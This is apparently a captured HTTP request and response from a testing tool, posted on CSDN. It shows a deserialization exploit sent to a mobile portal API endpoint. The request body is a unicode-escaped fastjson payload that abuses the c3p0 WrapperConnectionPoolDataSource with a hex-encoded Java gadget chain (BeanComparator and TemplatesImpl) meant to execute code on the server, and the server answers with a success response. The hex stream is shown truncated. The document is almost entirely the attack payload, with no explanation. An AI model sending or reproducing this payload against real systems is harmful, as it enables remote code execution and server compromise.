 Request
数据包扫描
热加载
构造请求
1 POST /mobile_portal/api/pns/message/send/batch/6_1sp1 HTTP/1.1
2 Host ? : :60000
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/json
14
15 [{"userMessageId":"
{\"@\u0074\u0079\u0070\u0065\":\"\u0063\u006f\u006d\u002e\u006d\u0063\u0068\u0061\u006e\u0067\u0065\
u002e\u0076\u0032\u002e\u0063\u0033\u0070\u0030\u002e\u0057\u0072\u0061\u0070\u0070\u0065\u0072\u004
3\u006f\u006e\u006e\u0065\u0063\u0074\u0069\u006f\u006e\u0050\u006f\u006f\u006c\u0044\u0061\u0074\u0
061\u0053\u006f\u0075\u0072\u0063\u0065\",
\"\u0075\u0073\u0065\u0072\u004f\u0076\u0065\u0072\u0072\u0069\u0064\u0065\u0073\u0041\u0073\u0053\u
0074\u0072\u0069\u006e\u0067\":\"\u0048\u0065\u0078\u0041\u0073\u0063\u0069\u0069\u0053\u0065\u0072\
u0069\u0061\u006c\u0069\u007a\u0065\u0064\u004d\u0061\u0070:aced0005737200176a6176612e7574696c2e5072
696f72697479517565756594da30b4fb3f82b103000249000473697a654c000a636f6d70617261746f727400164c6a617661
2f7574696c2f436f6d70617261746f723b7870000000027372002b6f72672e6170616368652e636f6d6d6f6e732e6265616e
7574696c732e4265616e436f6d70617261746f72e3a188ea7322a4480200024c000a636f6d70617261746f7271007e00014c
000870726f70657274797400124c6a6176612f6c616e672f537472696e673b78707372002a6a6176612e6c616e672e537472
696e672443617365496e73656e736974697665436f6d70617261746f7277035c7d5c50e5ce02000078707400106f75747075
7450726f706572746965737704000000037372003a636f6d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465
726e616c2e78736c74632e747261782e54656d706c61746573496d706c09574fc16eacab3303000649000d5f696e64656e74
4e756d62657249000e5f7472616e736c6574496e6465785b000a5f62797465636f6465737400035b5b425b00065f636c6173
737400125b4c6a6176612f6c616e672f436c6173733b4c00055f6e616d6571007e00044c00115f6f757470757450726f7065
72746965737400164c6a6176612f7574696c2f50726f706572746965733b787000000000ffffffff757200035b5b424bfd19
Responses
69bytes / 100ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Headers: origin, content-type, accept, authorization
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
6 Content-Type: application/json; charset=utf-8
7 Date: Thu, 23 Nov 2023 15:21:52 GMT
8 Connection: close
9 Server: SY8045
10 Content-Length: 69
11
12 {"code":200,"message":"Success","time":1700752913397,"version":"1.0"}
CSDN @OidBoy_G